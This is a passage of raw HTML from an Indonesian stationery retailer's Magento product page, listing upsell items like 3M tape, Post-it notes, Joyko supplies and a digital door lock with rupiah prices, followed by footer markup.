}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;S36&#x20;Magictape&#x20;1&#x2F;2&#x20;inch&#x20;x&#x20;36Y" href="https://www.supplierstationery.com/3m-scotch-810-s36-magictape-0-5-inch-x-36y.html">3M Scotch 810 S36 Magictape 1/2 inch x 36Y</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="55" data-price-box="product-id-55">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-55"  data-price-amount="24500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-55"  data-price-amount="27500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 27.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_241" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/bintang-obor-buku-double-folio-100-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-241"><span class="product-image-wrapper"><!--mf_product_label_comment_241--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_double_folio_100_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Double&#x20;Folio&#x20;100&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-241 {
    width: 152px;
}
.product-image-container-241 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Double&#x20;Folio&#x20;100&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.supplierstationery.com/bintang-obor-buku-double-folio-100-lbr.html">Bintang Obor Buku Tulis Double Folio 100 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="241" data-price-box="product-id-241">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-241"  data-price-amount="41600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 41.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-241"  data-price-amount="49100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 49.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_421" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-book-end-bke-688.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-421"><span class="product-image-wrapper"><!--mf_product_label_comment_421--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Book&#x20;End&#x20;BKE-688&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-421 {
    width: 152px;
}
.product-image-container-421 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;End&#x20;BKE-688&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan" href="https://www.supplierstationery.com/joyko-book-end-bke-688.html">Joyko Book End BKE-688 Sandaran Buku Di Meja dan Perpustakaan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="421" data-price-box="product-id-421">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-421"  data-price-amount="29900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.900,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1799" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-key-rings.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1799"><span class="product-image-wrapper"><!--mf_product_label_comment_1799--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-keyring_rt32kcuefkp2dpgi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;KR-10&#x20;&#x7C;&#x20;KR-6&#x20;&#x20;&#x7C;&#x20;KR-8&#x20;&#x20;&#x7C;&#x20;KR-9&#x20;Key&#x20;Ring&#x20;aksesori&#x20;Tag-Label&#x20;nama&#x20;kunci&#x20;&#x2F;&#x20;Gantungan&#x20;Kunci&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1799 {
    width: 152px;
}
.product-image-container-1799 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Key&#x20;Ring&#x20;aksesori&#x20;Tag-Label&#x20;nama&#x20;kunci&#x20;&#x2F;&#x20;Gantungan&#x20;Kunci&#x20;Joyko&#x20;KR-10&#x20;&#x7C;&#x20;KR-6&#x20;&#x20;&#x7C;&#x20;KR-8&#x20;&#x20;&#x7C;&#x20;KR-9" href="https://www.supplierstationery.com/joyko-key-rings.html">Key Ring aksesori Tag-Label nama kunci / Gantungan Kunci Joyko KR-10 | KR-6  | KR-8  | KR-9</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1799" data-price-box="product-id-1799">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6300" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1988" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/gc-poster-edukasi-anak-wipe-and-clean.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1988"><span class="product-image-wrapper"><!--mf_product_label_comment_1988--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-edufoster-1_cirmsdt5cpwv673z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Poster&#x20;Edukasi&#x20;Anak&#x20;24&#x20;Tema&#x20;pilihan&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1988 {
    width: 152px;
}
.product-image-container-1988 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Poster&#x20;Edukasi&#x20;Anak&#x20;24&#x20;Tema&#x20;pilihan" href="https://www.supplierstationery.com/gc-poster-edukasi-anak-wipe-and-clean.html">Poster Edukasi Anak 24 Tema pilihan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1988" data-price-box="product-id-1988">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5850" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.850,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_96" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-post-it-654-5asst-sticky-notes-colour-76x76mm-500-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-96"><span class="product-image-wrapper"><!--mf_product_label_comment_96--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-5asst_sticky_note_colour_76x76mm_500_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;654-5ASST&#x20;Sticky&#x20;Note&#x20;Colour&#x20;76x76mm&#x20;500&#x20;Sheets"/></span></span>  <style>.product-image-container-96 {
    width: 152px;
}
.product-image-container-96 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-5ASST&#x20;Sticky&#x20;Note&#x20;Colour&#x20;76x76mm&#x20;500&#x20;Sheets" href="https://www.supplierstationery.com/3m-post-it-654-5asst-sticky-notes-colour-76x76mm-500-sheets.html">3M Post-it 654-5ASST Sticky Note Colour 76x76mm 500 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="96" data-price-box="product-id-96">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-96"  data-price-amount="56500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 56.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-96"  data-price-amount="65000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1359" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-paper-roll-crayon-rocr-12s-crayon-benang.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1359"><span class="product-image-wrapper"><!--mf_product_label_comment_1359--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paper-roll-crayon-rocr-12-s-crayon-benang_b0wkqepjc7cqhset.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Paper&#x20;Roll&#x20;Crayon&#x20;ROCR-12S&#x20;&#x28;Crayon&#x20;Benang&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1359 {
    width: 152px;
}
.product-image-container-1359 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Roll&#x20;Crayon&#x20;ROCR-12S&#x20;&#x28;Crayon&#x20;Benang&#x29;&#x20;Krayon" href="https://www.supplierstationery.com/joyko-paper-roll-crayon-rocr-12s-crayon-benang.html">Joyko Paper Roll Crayon ROCR-12S (Crayon Benang) Krayon</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1359" data-price-box="product-id-1359">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1359"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1847" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-diary-book.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1847"><span class="product-image-wrapper"><!--mf_product_label_comment_1847--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-diary_vziwrk0rctjy3qz1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Buku&#x20;Catatan&#x20;Diary&#x20;Joyko&#x20;D-1115&#x20;&#x7C;&#x20;D-1115&#x20;KC&#x20;&#x7C;&#x20;D-1216&#x20;&#x7C;&#x20;D-1813&#x20;&#x7C;&#x20;D-1813&#x20;KC&#x20;&#x7C;&#x20;DW-1813&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1847 {
    width: 152px;
}
.product-image-container-1847 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Catatan&#x20;Diary&#x20;Joyko&#x20;D-1115&#x20;&#x7C;&#x20;D-1115&#x20;KC&#x20;&#x7C;&#x20;D-1216&#x20;&#x7C;&#x20;D-1813&#x20;&#x7C;&#x20;D-1813&#x20;KC&#x20;&#x7C;&#x20;DW-1813" href="https://www.supplierstationery.com/joyko-diary-book.html">Buku Catatan Diary Joyko D-1115 | D-1115 KC | D-1216 | D-1813 | D-1813 KC | DW-1813</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1847" data-price-box="product-id-1847">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7200" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2149" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-scissor-gunting.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2149"><span class="product-image-wrapper"><!--mf_product_label_comment_2149--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-scissor.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;alat&#x20;tulis&#x20;kantor&#x20;dan&#x20;sekolah&#x20;jual&#x20;gunting&#x20;3M&#x20;type&#x20;Scotch&#x20;1408&#x20;Household&#x20;Scissor&#x20;8&#x20;inch,&#x20;Scotch&#x20;1427&#x20;Multipurpose&#x20;Scissor&#x20;7&#x20;inch,&#x20;Scotch&#x20;1428&#x20;Multipurpose&#x20;Scissor&#x20;8&#x20;inch,&#x20;Scotch&#x20;1442B&#x20;KID&#x20;Blund&#x20;Scissor&#x20;5&#x20;inch&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2149 {
    width: 152px;
}
.product-image-container-2149 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas&#x20;Anak&#x20;Balita&#x20;Scotch&#x20;1408&#x20;&#x7C;&#x20;Scotch&#x20;1427&#x20;&#x7C;&#x20;Scotch&#x20;1428&#x20;&#x7C;&#x20;Scotch&#x20;1442B&#x20;aman&#x20;tumpul&#x20;tidak&#x20;tajam" href="https://www.supplierstationery.com/3m-scotch-scissor-gunting.html">Gunting Kertas Anak Balita Scotch 1408 | Scotch 1427 | Scotch 1428 | Scotch 1442B aman tumpul tidak tajam</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2149" data-price-box="product-id-2149">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23500" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_58" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-c155-magictape-donut-dispenser.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-58"><span class="product-image-wrapper"><!--mf_product_label_comment_58--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_c155_magictape___donut_dispenser.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-58 {
    width: 152px;
}
.product-image-container-58 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;C155&#x20;Magictape&#x20;&#x2B;&#x20;Donut&#x20;Dispenser&#x20;Pemotong&#x20;Isolasi&#x20;Bulat" href="https://www.supplierstationery.com/3m-scotch-c155-magictape-donut-dispenser.html">3M Scotch C155 Magictape + Donut Dispenser Pemotong Isolasi Bulat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="58" data-price-box="product-id-58">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-58"  data-price-amount="28000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-58"  data-price-amount="31000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 31.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_246" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/bintang-obor-buku-favourite-50-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-246"><span class="product-image-wrapper"><!--mf_product_label_comment_246--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_favourite_50_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Favourite&#x20;50&#x20;Lembar&#x20;Campus&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-246 {
    width: 152px;
}
.product-image-container-246 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Favourite&#x20;50&#x20;Lembar&#x20;Campus" href="https://www.supplierstationery.com/bintang-obor-buku-favourite-50-lbr.html">Bintang Obor Buku Tulis Favourite 50 Lembar Campus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="246" data-price-box="product-id-246">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-246"  data-price-amount="6050" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.050,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-246"  data-price-amount="7200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_539" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-compass-co-46lg-gold.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-539"><span class="product-image-wrapper"><!--mf_product_label_comment_539--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-compass-co-46lg-gold_ibtatoqqt6bcmy4m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Compass&#x20;CO-46LG&#x20;&#x28;Gold&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-539 {
    width: 152px;
}
.product-image-container-539 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Compass&#x20;CO-46LG&#x20;&#x28;Gold&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin" href="https://www.supplierstationery.com/joyko-compass-co-46lg-gold.html">Joyko Compass CO-46LG (Gold) Penunjuk Arah Mata Angin</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="539" data-price-box="product-id-539">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-539"  data-price-amount="46600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 46.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1806" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-math-set-jangka.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1806"><span class="product-image-wrapper"><!--mf_product_label_comment_1806--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-mathset-1_y6lifim5cqfdhxsz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Katalog&#x20;Jangka&#x20;Joyko&#x20;Math&#x20;Set&#x20;Model&#x20;MS&#x20;terlengkap&#x20;di&#x20;Toko&#x20;Grosir&#x20;Peralatan&#x20;Sekolah"/></span></span>  <style>.product-image-container-1806 {
    width: 152px;
}
.product-image-container-1806 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Katalog&#x20;Jangka&#x20;Joyko&#x20;Math&#x20;Set&#x20;Model&#x20;MS&#x20;terlengkap&#x20;di&#x20;Toko&#x20;Grosir&#x20;Peralatan&#x20;Sekolah" href="https://www.supplierstationery.com/joyko-math-set-jangka.html">Katalog Jangka Joyko Math Set Model MS terlengkap di Toko Grosir Peralatan Sekolah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1806" data-price-box="product-id-1806">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2034" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/fingerspot-kunci-pintu-digital.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2034"><span class="product-image-wrapper"><!--mf_product_label_comment_2034--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/i/fingerspot-hl-100s-img-5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Fingerspot&#x20;HL-100S&#x20;mesin&#x20;akses&#x20;kontrol&#x20;berbentuk&#x20;handle&#x20;pintu&#x20;di&#x20;jual&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;murah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2034 {
    width: 152px;
}
.product-image-container-2034 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kunci&#x20;Pintu&#x20;Digital&#x20;Stainless&#x20;Steel&#x20;pakai&#x20;Kartu&#x20;merk&#x20;Fingerspot&#x20;HL-100S&#x20;&#x2F;&#x20;HL-800T&#x20;" href="https://www.supplierstationery.com/fingerspot-kunci-pintu-digital.html">Kunci Pintu Digital Stainless Steel pakai Kartu merk Fingerspot HL-100S / HL-800T </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2034" data-price-box="product-id-2034">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1430000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.430.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_110" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-post-it-654-5sshav-super-sticky-notes-havana-76x76mm-450-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-110"><span class="product-image-wrapper"><!--mf_product_label_comment_110--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-5sshav_super_sticky_notel_76x76mm_450_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Super&#x20;Sticky&#x20;Notes&#x20;654-5SSHAV,&#x20;assorted&#x20;colors&#x20;and&#x20;sizes&#x20;tersedia&#x20;di&#x20;distributor&#x20;peralatan&#x20;kantor&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-110 {
    width: 152px;
}
.product-image-container-110 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-5SSHAV&#x20;Super&#x20;Sticky&#x20;Note&#x20;Havana&#x20;76x76mm&#x20;450&#x20;Sheets" href="https://www.supplierstationery.com/3m-post-it-654-5sshav-super-sticky-notes-havana-76x76mm-450-sheets.html">3M Post-it 654-5SSHAV Super Sticky Note Havana 76x76mm 450 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="110" data-price-box="product-id-110">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-110"  data-price-amount="52800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-110"  data-price-amount="60800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 60.800,00</span></span>  </span></span>  </div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.supplierstationery.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.supplierstationery.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.supplierstationery.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.supplierstationery.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.supplierstationery.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.supplierstationery.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.supplierstationery.com/rss/">RSS</a></li><li class="nav item"><a href="https://www.supplierstationery.com/sitemap/">Sitemap</a></li><li><a href="https://www.supplierstationery.com/blog" id="idTxOZAx01" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=LSKSU61],#html-body [data-pb-style=W82U2QM]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=W82U2QM]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f6e4ee}#html-body 